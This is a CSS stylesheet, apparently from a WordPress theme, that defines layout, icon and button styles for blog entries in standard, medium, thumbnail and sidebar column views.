	.blog-entry .entry-format { position:absolute; left:0px; top:0px; display:none; }
	.blog-entry.type-post .entry-format { display:block; }
	.blog-entry .entry-format a { border:10px solid; border-top:0px; border-left:0px; width:75px; height:75px; text-align:center; line-height:75px; float:left; margin:0px; position:relative; }	
	.blog-entry .entry-format a:before { position:absolute; left:0px; top:0px; width:100%; height:100%; text-align:center; margin:0px; font-family:Stroke-Gap-Icons; font-size:32px; line-height:65px; }

	.blog-entry.format-standard .entry-format a:before, .ico-format.format-standard:before  { content:"\e6bd"; }
	.blog-entry.format-image .entry-format a:before, .ico-format.format-image:before { content:"\e6ac"; }
	.blog-entry.format-gallery .entry-format a:before, .ico-format.format-gallery:before { content:"\e6be"; }
	.blog-entry.format-status .entry-format a:before, .ico-format.format-status:before { content:"\e69e"; }
	.blog-entry.format-link .entry-format a:before, .ico-format.format-link:before { content:"\e67b"; }
	.blog-entry.format-aside .entry-format a:before, .ico-format.format-aside:before { content:"\e684"; }
	.blog-entry.format-quote .entry-format a:before, .ico-format.format-quote:before { content:"\e6b2"; }
	.blog-entry.format-video .entry-format a:before, .ico-format.format-video:before { content:"\e69a"; }
	.blog-entry.format-chat .entry-format a:before, .ico-format.format-chat:before { content:"\e6b3"; }
	.blog-entry.format-audio .entry-format a:before, .ico-format.format-audio:before { content:"\e699"; }	

	.blog-entry .entry-title span.sticky-post { font-size: 10px; padding: 3px 5px; background: #666666; color: #fff; width: auto; text-align: center; text-transform: uppercase;letter-spacing: 1px; padding:5px 10px 3px;}
	.blog-entry.tribe_events .ico-format { display: none; }

	.blog-entry .entry-details { clear:both; display:inline-block; width:100%;  }

	.blog-entry .entry-meta { font-size:14px; margin-bottom:7px; }

	.blog-entry .entry-title h4{font-size:20px; margin-bottom:25px; -ms-word-wrap: break-word; word-wrap: break-word; font-weight:bold;}
	.blog-entry .entry-body { margin:0px 0px 15px; float:left; clear:both; width:100%; }
	
	.blog-entry.blog-default-style .entry-thumb { margin:0; }
	.blog-entry.blog-default-style .entry-details { padding:40px; border:1px solid #e4e4e4;}
	.dt-sc-carousel-wrapper .blog-entry.blog-default-style{clear:none; margin:0px 12px 25px;}
	.blog-entry.blog-default-style .entry-meta .date { display:block; }
	.blog-entry.blog-default-style .entry-meta .date span{ font-size:25px; }
	.blog-entry.blog-default-style .entry-comment-author-meta { display: block; padding: 0 0 20px; }
	.blog-entry.blog-default-style .entry-meta .comments { padding-right:5px; }
	.blog-entry.blog-default-style .entry-meta .author i { padding-left:5px; }
	.blog-entry.blog-default-style .entry-title span.sticky-post { display:inline-block; margin-bottom:20px;}
	
	.dt-sc-button.no-btn-bg{background:none; padding:0px; text-transform:uppercase; font-weight:normal; font-size:14px; text-decoration:underline;}
	.dt-sc-button.no-btn-bg:hover{background:none; background-color:transparent; color:#000;}
 
	.blog-entry.blog-medium-style { overflow:hidden; width:99.5%; }
	.blog-entry.blog-medium-style .entry-thumb { width:53%; margin:0px; overflow:visible; }
	.blog-entry.blog-medium-style .entry-details { float:left; padding:10px 0px 0px 0px; clear:none; }
	.blog-entry.blog-medium-style .entry-thumb ~ .entry-details { width:47%; }
	.blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-left:70px; }
	.blog-entry.blog-medium-style .dt-sc-button { margin-bottom:20px; }

	.blog-entry.blog-medium-style .entry-format { right:-35px; top:40px; left:inherit; }
	.blog-entry.blog-medium-style .entry-format a { background:#ffffff; border:2px solid #000000; color:#000000; height:70px; line-height:70px; width:70px; }
	.blog-entry.blog-medium-style:hover .entry-format a { color:#ffffff; }

	.blog-entry.blog-medium-style .entry-meta-data { margin:0px 0px -5px; }

	.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb { width:48%; overflow:hidden; }
	.with-both-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb { overflow:visible; }
	.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .blog-entry.blog-medium-style .entry-details { width:100%; }
	.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details { width:52%; }

	.blog-entry.blog-medium-style.dt-blog-medium-highlight { background:rgba(0, 0, 0, 0.02); }
	.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding:30px; }	
	.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format { right: 10px; top:10px; }
	.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format a { border:none; background:#ffffff; color:#000000; }
	.blog-entry.blog-medium-style.dt-blog-medium-highlight:hover .entry-format a { background:#ffffff; }
	
	.blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a { color:#ffffff; }
	.blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .dt-sc-button { -webkit-box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.25); box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.25); }
	
	.blog-entry.entry-date-left .entry-thumb { margin-bottom:30px; }	
	.blog-entry.entry-date-left .entry-details { padding:0px 0px 0px 85px; position:relative; margin:0px 0px 0px; min-height:120px; }	
	.blog-entry.entry-date-left .entry-date, .blog-entry.entry-date-author-left .entry-date-author .entry-date { position:absolute; left:0px; width:70px; text-align:center; top:0px; font-size:30px; }
	.blog-entry.entry-date-left .entry-date span, .blog-entry.entry-date-author-left .entry-date-author .entry-date span { display:inline-block; width:100%; font-size:15px; font-weight:bold; text-transform:uppercase; letter-spacing:1px; padding:5px 0px; margin:10px 0px 0px; border-top:1px solid; border-bottom:1px solid; }
	.blog-entry.entry-date-left .entry-date .comments i { margin-right:5px; }
	.blog-entry.entry-date-left .entry-date a { font-size:16px; margin:10px 0px 0px; display:inline-block; width:100%; }
	
	.tpl-blog-holder .column { margin-left:0px; margin-right:0px; }
	.tpl-blog-holder .column .blog-entry, .tpl-blog-holder .wpb_column .blog-entry { margin-bottom:35px; }
	.column .blog-entry, .wpb_column .blog-entry { margin-bottom:25px; }
	.column.no-space .blog-entry, .wpb_column.no-space .blog-entry { margin-bottom:0px; }
	
	.blog-entry.entry-date-author-left { min-height: 270px; padding-left:100px; position:relative;  }
	.blog-entry.entry-date-author-left .entry-date-author { position:absolute; top:0px; left:0px; width:70px; text-align:center; }
	.blog-entry.entry-date-author-left .entry-date-author .entry-date { font-size:30px; width:100%; position:relative; }
	.blog-entry.entry-date-author-left .entry-date-author .entry-author { width:100%; margin-top:15px; padding-bottom:15px; border-bottom:1px solid; clear:both; display:inline-block; margin-bottom:15px;}
	.blog-entry.entry-date-author-left .entry-date-author .entry-author img { border-radius:50%; padding-bottom:5px; }
	.blog-entry.entry-date-author-left .entry-date-author .entry-author a { color:#999999; }
	.blog-entry.entry-date-author-left .entry-date-author .comments a { color:#000000; font-size:20px; margin-top:15px; display:inline-block; }
	.blog-entry.entry-date-author-left .entry-date-author .comments i { font-size:30px; display:inline-block; width:100%; }
	
	.ie9 .blog-entry.entry-date-author-left .entry-date-author .entry-date { position:static; }
	
	.blog-entry.entry-date-author-left .entry-thumb { margin-bottom:35px; }
	.blog-entry.entry-date-author-left .entry-details .entry-title h4 { font-weight:bold; }
	
	.blog-entry.blog-thumb-style { border-bottom:1px dashed; padding-bottom:25px; margin-bottom:25px; }
	.blog-entry.blog-thumb-style.last { border:0px; margin-bottom:0px; padding-bottom:0px; }
	.blog-entry.blog-thumb-style .entry-thumb { width:45%; margin:0px; padding:0px 25px 0px 0px;  }
	.blog-entry.blog-thumb-style .entry-thumb img { border-radius: 3px; }
	.blog-entry.blog-thumb-style .entry-details { width:55%;  margin-top:0px; }
	.blog-entry.blog-thumb-style .entry-title h4 { font-size: 18px; font-weight: bold; margin-bottom: 10px; text-transform: none; line-height: 28px; }
	.blog-entry.blog-thumb-style.entry-date-left .entry-details { padding-left:0; }
	.blog-entry.blog-thumb-style .entry-format a { width:35px; height:35px; line-height:35px; font-size:18px; border:none; }
	
		.blog-entry.blog-thumb-style .entry-title, .blog-entry.blog-thumb-style .entry-body { width: 100%; float: left; }
		.blog-entry.blog-thumb-style .entry-date { position: static; width: auto; }
		.blog-entry.blog-thumb-style a.read-more { width: 100%; float: left; font-size: 14px; text-transform: uppercase; font-weight: bold; color: #898989; }
		.blog-entry.blog-thumb-style a.read-more span { margin-left: 8px; }
	
	.blog-entry.blog-thumb-style.entry-date-left .entry-author { border-right: 1px solid; margin-right: 15px; padding-right: 15px; }	
		
	.blog-entry.blog-thumb-style.entry-date-left .entry-body { margin-bottom: 20px; }
	.blog-entry.blog-thumb-style .entry-body p { margin-bottom:0px; }
	.blog-entry.blog-thumb-style.entry-date-left .entry-date, .blog-entry.blog-thumb-style.entry-date-left .entry-author { float: left; font-size: 14px; text-transform: uppercase; color: #cacaca; line-height: 16px; }	
	
	.tpl-blog-holder { float:left; width:100%; clear:both; margin:0px; padding:0px; }
	.tpl-blog-holder.apply-isotope .column { margin-left:0px; }
	
	.desc-wrapper { display:inline-block; }
	
	.entry-thumb .bx-wrapper { position:relative; overflow:hidden; }
	.entry-thumb .bx-controls a { top:0px; bottom:0px; margin:auto; position:absolute; color:#ffffff; width:35px; height:50px; font-size:0; opacity:0.6; filter:alpha(opacity=60); background:#ffffff; }
	.entry-thumb .bx-controls a:hover { opacity:1; filter:alpha(opacity=100); }
	.entry-thumb .bx-controls a.bx-prev:before, .entry-thumb .bx-controls a.bx-next:before { content:"\e684"; position:absolute; left:0px; top:0px; width:100%; text-align:center; line-height:50px; color:#000000; font-size:32px; font-family:Pe-icon-7-stroke; }
	.entry-thumb .bx-controls a.bx-prev:before { content:"\e686"; }
	
	.entry-thumb .bx-controls a.bx-prev { left:-35px; }
	.entry-thumb .bx-controls a.bx-next { right:-35px; }		
	.entry-thumb:hover .bx-controls a.bx-prev { left:15px; }
	.entry-thumb:hover .bx-controls a.bx-next { right:15px; }		
	.entry-gallery-post-slider li { padding:0px; display:inline; }
	
	.entry-meta .date, .entry-meta .comments, .entry-meta .author { display:inline-block; }
	.entry-meta .comments i, .entry-meta .author i { font-size:16px; position:relative; top:2px; }
	
	.entry-meta-data { display:inline-block; width:100%; margin:0px 0px 10px; padding:0px; }
	.entry-meta-data p { display:inline-block; margin-right:20px; }
	.entry-meta-data p a, .entry-meta-data p i { color:#000000; font-size:13px; }
	.entry-meta-data p i { margin:0px 8px 0px 0px; font-size:20px; position:relative; top:2px; }
	
	.blog-entry.post_format-post-format-audio .entry-format { display:none; }
	
	/*----*****---- << Social Share >> ----*****----*/	
	
	.single-post .blog-entry .share { width: 100%; float: left; }
	.single-post .blog-entry .share > a { color: #fff; background: #b7b7b7; padding:0px 12px; text-transform: capitalize; margin-right: 10px; float: left; height: 27px; line-height: 28px; margin-top: 1px; font-size: 12px; }	
	.single-post .blog-entry .share .dt-share-list li { float: left; display: inline; text-align: center; margin-right: 5px; }
	.single-post .blog-entry .share .dt-share-list li a { width: 30px; height: 30px; line-height: 30px; color: #fff; border-radius: 50%; }	
	.single-post .blog-entry .share .dt-share-list a.fa-facebook { background:#3162a2; }
	.single-post .blog-entry .share .dt-share-list a.fa-twitter { background:#2fb1eb; }
	.single-post .blog-entry .share .dt-share-list a.fa-google-plus { background:#c54542; }
	.single-post .blog-entry .share .dt-share-list a.fa-pinterest { background:#c8232c; }
	
	/*----*****---- << Blog Columns >> ----*****----*/	
 	.tpl-blog-holder { display:block; clear:both; margin:0px; padding:0px; margin:0 -10px; }
	.tpl-blog-holder .column { margin-left:0px; padding:10px 10px 25px; }
 	
	.tpl-blog-holder.apply-isotope .dt-sc-one-fourth, .tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-fourth { width: 25%; } 	
	.tpl-blog-holder.apply-isotope .dt-sc-one-third, .tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-third { width: 33.33%; }	
	.tpl-blog-holder.apply-isotope .dt-sc-one-half, .tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-half { width: 50%; }
	.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half, .with-both-sidebar .tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-half, .with-both-sidebar .tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-third, .with-both-sidebar .tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-fourth, .with-both-sidebar .tpl-blog-holder.apply-isotope .column.dt-sc-one-third, .with-both-sidebar .tpl-blog-holder.apply-isotope .column.dt-sc-one-fourth { width: 100%; }
	
	.dt-sc-one-third .blog-entry .entry-title h4 { font-size:16px; }
	.dt-sc-one-third .blog-entry .entry-format a:before, .with-both-sidebar .dt-sc-one-half .blog-entry .entry-format a:before, .with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format a:before { line-height:50px; font-size:24px; }
	.dt-sc-one-third .blog-entry .entry-format a:before{line-height:60px;}
	.dt-sc-one-third .blog-entry .entry-format a, .with-both-sidebar .dt-sc-one-half .blog-entry .entry-format a, .with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format a { width:60px; height:60px; line-height:50px; }
	.dt-sc-one-third .blog-entry .entry-meta, .with-both-sidebar .dt-sc-one-half .blog-entry .entry-meta { font-size:12px; }
	.with-both-sidebar .dt-sc-one-half .blog-entry .entry-title h4 { font-size:14px; line-height: 20px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry .entry-title h4 { font-size:13px; line-height: 20px; font-weight:600; }
	
	.page-with-sidebar .related-post .dt-sc-one-third { width:100%; }
	
	.with-both-sidebar .dt-sc-one-column .blog-entry .entry-meta { font-size:12px; }
	.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format { right:-25px; }
	.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-left:50px; }
	.with-both-sidebar .dt-sc-one-column .blog-entry .entry-title h4 { font-size:14px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry .entry-body p { line-height: 22px; }
	
	.page-with-sidebar .blog-entry.single.blog-medium-style .entry-thumb, .page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight .entry-thumb  { width:100%; }
	.page-with-sidebar .blog-entry.single.blog-medium-style .entry-details, .page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight .entry-details { width:100%; }
	.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format { left:30px; right:inherit; bottom:-25px; top:inherit; } 
	.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-left:30px; } 
	
	.page-with-sidebar .blog-entry.single.blog-medium-style .entry-format { left:30px; right:inherit; bottom:-35px; top:inherit; } 
	.page-with-sidebar .blog-entry.single.blog-medium-style .entry-details, .page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-details { padding:60px 0px 0px 30px; }
	.page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight, /* Blog Single - Skin Highlight Remove */.blog-entry.single.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight { background:none; }
	.page-with-sidebar .blog-entry.single.blog-medium-style.dt-blog-medium-highlight .entry-details { padding:40px 0px 0px 30px; }
	
	.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4 { font-size:14px; }
	
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-details { padding-left:60px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-date { width:45px; font-size:20px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-date span { font-size:12px; margin-top:5px; padding:2px 0px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4 { font-size:15px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .dt-sc-button { margin:10px 0px 15px -60px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data { margin-top:0px; }
	
	.dt-sc-one-column .blog-entry.entry-date-author-left .entry-details { min-height:280px; }
	.dt-sc-one-column .blog-entry.entry-date-author-left .entry-thumb ~ .entry-details { min-height:inherit; }
	
	.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left { padding-left:80px; }
	.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-date-author { width:55px; }
	.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author .entry-date, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-date-author .entry-date { font-size:24px; }
	.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author .entry-date span, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-date-author .entry-date span { font-size:12px; }
	.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-details, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-details { margin-top:5px; }
	.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-details .entry-title h4, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-details .entry-title h4 { font-size:13px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left { padding-left:60px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author { width:40px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date span { margin-top:5px; padding:0px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-title h4 { font-size:12px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-meta-data { margin-top:0px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author .entry-author { margin-top:10px; padding-bottom:5px; }
	
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-format a { width:45px; height:45px; border-width:5px; }
	.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-format a:before { line-height:40px; font-size:16px; }
	
	.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-left:55px; }
	.dt-sc-one-half .blog-entry.blog-medium-style .entry-format { right:-25px; top:20px; }
	.dt-sc-one-half .blog-entry.blog-medium-style .entry-format a { width:50px; height:50px; }
	.dt-sc-one-half .blog-entry.blog-medium-style .entry-format a:before { line-height:48px; font-size:24px; }
	
	.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-left:30px; }
	.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format { right:0px; }
	
	.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-meta { font-size:12px; }
	.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-title h4 { font-size:14px; }
	.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-left:40px; }
	.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-left:0; padding-top:30px; }
	
	.dt-sc-one-half .blog-entry.blog-medium-style .entry-format { right:-18px; top:15px; }
	.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-format { right:0; }
	.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-format a, .page-with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-format a { width:36px; height:36px; }
	.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-format a:before, .page-with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-format a:before { line-height:32px; font-size:16px; }
	
	.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .page-with-sidebar.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-top:30px; padding-left:30px; }
	
	.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding:0px 20px 20px; }
	
	.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb { width:100%; }
		
	.dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { width:100%; padding-left:0px; padding-top:30px; }
	.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-format, .dt-sc-one-third .blog-entry.blog-medium-style .entry-format { bottom: -20px; left:10px; right:inherit; top:inherit; }
	
	.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details { width:100%; }
	
	.dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .dt-sc-one-third .blog-entry.blog-medium-style .entry-details { padding-top:0; }
	.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-top:30px; }
	
	.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details { width:100%; }
	
	.dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb { overflow:visible; }
	.dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-top:30px; }
	.dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details, .with-both-sidebar .dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-top:30px; width:100%; }
	.dt-sc-one-third .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding:30px 20px 20px; }
	
	/* */
	.grid-sizer.column { margin: 0; padding: 0; min-height: 0; }
	
	/* Page Template */
	
	.vc_col-sm-3 .blog-entry.blog-medium-style .entry-thumb, .vc_col-sm-4 .blog-entry.blog-medium-style .entry-thumb, .page-with-sidebar .vc_col-sm-6 .blog-entry.blog-medium-style .entry-thumb { width: 100%; }
	.vc_col-sm-3 .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .vc_col-sm-4 .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .page-with-sidebar .vc_col-sm-6 .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { width: 100%; padding-left: 0; padding-top: 30px; }
	.vc_col-sm-3 .blog-entry.blog-medium-style .entry-format a:before { line-height: 36px; font-size: 16px; }
	.vc_col-sm-3 .blog-entry.blog-medium-style .entry-format a { width: 36px; height: 36px; }
	.vc_col-sm-3 .blog-entry.blog-medium-style .entry-format { bottom: -15px; left: 10px; top: auto; }
	
	.vc_col-sm-3 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .vc_col-sm-4 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .vc_col-sm-6 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding: 30px; }
	.vc_col-sm-3 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-format { bottom: 0; }
	
	.vc_col-sm-4 .blog-entry.blog-medium-style .entry-format, .page-with-sidebar .vc_col-sm-6 .blog-entry.blog-medium-style .entry-format { right: 10px; top: 10px; }
	
	/* --- With sidebar --- */
	
	.page-with-sidebar .vc_col-sm-3 .blog-entry .entry-title h4 { font-size: 12px; }
	.page-with-sidebar .vc_col-sm-4 .blog-entry .entry-title h4 { font-size: 14px; }
	
	.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-author-left .entry-date-author { width: 30px; }
	.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-author-left { padding-left: 45px; }
	
	.page-with-sidebar .vc_col-sm-4 .blog-entry.entry-date-author-left { padding-left: 70px; }
	.page-with-sidebar .vc_col-sm-4 .blog-entry.entry-date-author-left .entry-date-author { width: 50px; }
	
	.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-left .entry-details { padding-left: 55px; }
	.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-left .entry-details .entry-date { width: 40px; }	
	.page-with-sidebar .vc_col-sm-3 .blog-entry.entry-date-left .dt-sc-button.with-icon.icon-right.type1 { padding: 10px; }
	.page-with-sidebar .vc_col-sm-3 .blog-entry.blog-medium-style.dt-blog-medium-highlight .dt-sc-button.with-icon.icon-right.type1 { padding: 12px 8px; }
	
	/* Blog - Read More Link/Button */
	.dt-sc-button.dt-sc-readmore-link { font-size:12px; text-transform:uppercase; padding:8px 15px; line-height:normal; display:inline-block; margin:10px 0px 0px; cursor:pointer; outline:none; position:relative; z-index:1; }
	.dt-sc-button.dt-sc-readmore-link { background:rgba(0, 0, 0, 0.5); color:#000000; }
	.dt-sc-button.dt-sc-readmore-link:hover, .dt-sc-button.dt-sc-readmore-link.filled, .dt-sc-button.dt-sc-readmore-link.filled:hover { color:#ffffff; }		
	
	.dt-sc-button.dt-sc-readmore-link.small { font-size:12px; padding:13px 20px 11px; }	
	
	.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1 { padding-right:14px; }
	.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1 span { margin-left:35px; }
	.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1 { position:relative; letter-spacing:0.5px; overflow:hidden; }
	.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1:after { content:''; position:absolute; z-index:-1; }
	.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1:before { left:auto; right:10px;  z-index:2; }
	.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1:after {  width:35%; height:200%; z-index:1; right:0; top:0; margin:-5px 0 0 -5px; -webkit-transform-origin:0 0; -webkit-transform:rotate(-20deg); -moz-transform-origin:0 0;  -moz-transform:rotate(-20deg); -ms-transform-origin:0 0; -ms-transform:rotate(-20deg); transform-origin:0 0; transform:rotate(-20deg); }
	.dt-sc-button.dt-sc-readmore-link.with-icon.icon-right.type1:hover:after { width:40%; }

	.dt-sc-button.with-icon.icon-right.type1:after { background:rgba(0, 0, 0, 0.1); }

	.dt-sc-button.with-icon.icon-right.type1, .dt-sc-button.with-icon.icon-right.type1:after { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }		
	
	/* Blog Single - Skin Highlight Remove */
	.blog-entry.single.dt-sc-skin-highlight, .blog-entry.single.dt-sc-skin-highlight .entry-title h4 a, .blog-entry.single.dt-sc-skin-highlight .entry-meta a, .blog-entry.single.dt-sc-skin-highlight .entry-meta-data p a, .blog-entry.single.dt-sc-skin-highlight .entry-meta-data p i { color:#000000; }
	.blog-entry.single.dt-sc-skin-highlight .entry-meta .comments i, .blog-entry.single.dt-sc-skin-highlight .entry-meta .author i { color:#888888; }
	
	/* Blog Detail - Standard */

	.blog-entry.post-standard .entry-title { width: 100%; float: left; padding: 10px 0; }
	.blog-entry.post-standard .entry-title h4 { text-transform: inherit; font-size: 30px; margin-bottom: 5px; }
	
	.blog-entry.post-standard p.category,
	.blog-entry.post-standard p.category a { margin-bottom: 5px; }
	.blog-entry.post-standard p.category i { display: none; }
	
	.blog-entry.post-standard .entry-meta { margin-bottom: 20px; width: 100%; float: left; }
	.blog-entry.post-standard .entry-meta p.category a { background: #222222; color: #fff; padding: 1px 8px 0px; text-transform: capitalize; margin-right: 3px; position: relative; z-index: 9; float: left; }
	.blog-entry.post-standard .entry-meta p.category a:hover{background-color:#8e8e8e;}
	.blog-entry.post-standard .entry-meta .entry-info { width: 100%; float: left; margin-top:10px;}
	.blog-entry.post-standard .entry-meta .entry-info i.zmdi { font-size: 13px; margin-right: 8px; position: absolute; left: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%);-ms-transform: translateY(-50%); margin-left: 5px; color: #fff; }
	.blog-entry.post-standard .entry-meta .entry-info i.zmdi:after { position: absolute; content: ""; display: block; width: 28px; height: 32px; top: -10px; z-index: -1; text-align: center; left: -5px; background: #000; }
		
	.blog-entry.post-standard .entry-meta .entry-info .likes a i { position: static; font-style: normal; margin-right: 0; font-size: 12px; }
	.blog-entry.post-standard .entry-meta .entry-info > * { float: left; margin-right: 10px; position: relative; line-height: 18px; border: 1px solid; padding:8px 10px 4px 35px; overflow: hidden; margin-bottom: 10px; min-height: 30px; }
	
	.blog-entry.post-standard .entry-meta-data p span { color: #fff; padding: 0px 12px; text-transform: capitalize; margin-right: 7px; float: left; height: 27px; line-height:30px; background: #b7b7b7; font-size: 12px; }
	.blog-entry.post-standard .entry-meta-data p a { background: #7b7b7b; color: #fff; padding: 0px 12px; text-transform: capitalize; margin-right: 3px; position: relative; z-index: 9; float: none; display: inline-block; letter-spacing: 0.5px; margin-bottom: 5px; line-height:27px; min-height:27px;}
	.blog-entry.post-standard .entry-meta-data p a:hover { color: #fff; }
	.blog-entry.post-standard .entry-meta-data p a:before { content: ""; display: block; position: absolute; top: 0; right: 0; left: auto; width: 0; height: 100%; z-index: -1; }
	.blog-entry.post-standard .entry-meta-data p a:hover:before { width: 100%; left: 0; right: auto; }
	
	.blog-entry.post-standard .entry-thumb { overflow: hidden;  position: relative; width: auto; float: left; }
	.blog-entry.post-standard .entry-thumb a { display: block; }
